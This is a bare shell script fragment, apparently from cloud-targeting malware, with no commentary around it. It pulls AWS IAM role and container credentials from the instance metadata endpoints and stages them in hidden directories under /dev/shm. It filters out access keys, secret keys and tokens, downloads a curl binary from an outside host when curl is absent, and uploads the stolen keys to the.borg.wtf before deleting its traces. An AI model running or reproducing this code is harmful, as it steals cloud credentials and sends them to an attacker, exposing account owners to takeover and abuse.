 download http://169.254.169.254/latest/meta-data/iam/security-credentials/ > /dev/shm/.../...BORG.../iam.role
iam_role_name=$(cat /dev/shm/.../...BORG.../iam.role)
rm -f /dev/shm/.../...BORG.../iam.role 2>/dev/null
download http://169.254.169.254/latest/meta-data/iam/security-credentials/${iam_role_name} > /dev/shm/.../...BORG.../aws.tmp.key
cat /dev/shm/.../...BORG.../aws.tmp.key >> /dev/shm/.../...BORG.../AWS_data.txt
rm -f /dev/shm/.../...BORG.../aws.tmp.key
if ! [ -z "$AWS_CONTAINER_CREDENTIALS_RELATIVE_URI" ] ; then download http://169.254.170.2$AWS_CONTAINER_CREDENTIALS_RELATIVE_URI > /var/tmp/...b.asces
cat /var/tmp/...b.asces | python -m json.tool >> /dev/shm/.../...BORG.../AWS_data.txt ; rm -f /var/tmp/...b.asces ; fi
cat /dev/shm/.../...BORG.../AWS_data.txt | grep 'access_key\|secret_key\|region\|aws_access_key_id\|aws_secret_access_key\|LastUpdated\|AccessKeyId\|SecretAccessKey\|Token\|Expiration' >> /dev/
shm/.../...BORG.../AWS_Key.txt
rm -f /dev/shm/.../...BORG.../AWS_data.txt 2>/dev/null
find /dev/shm/.../...BORG.../ -size 0 -exec rm {} \; 2>/dev/null
if [ -f "/dev/shm/.../...BORG.../AWS_Key.txt" ] ; then
if ! type curl 2>/dev/null 1>/dev/null; then download http://the.borg.wtf/outgoing/binary_files/system/curl > /dev/shm/.../...BORG.../curl
chmod +x /dev/shm/.../...BORG.../curl ; /dev/shm/.../...BORG.../curl -F "userfile=@/dev/shm/.../...BORG.../AWS_Key.txt" "http://the.borg.wtf/incoming/access_data/aws.php"
else curl -F "userfile=@/dev/shm/.../...BORG.../AWS_Key.txt" "http://the.borg.wtf/incoming/access_data/aws.php" ; fi
cat /dev/shm/.../...BORG.../AWS_Key.txt | grep 'access_key\|secret_key\|region\|aws_access_key_id\|aws_secret_access_key\|LastUpdated\|AccessKeyId\|SecretAccessKey\|Expiration'
rm -f /dev/shm/.../...BORG.../AWS_Key.txt 2>/dev/null ; fi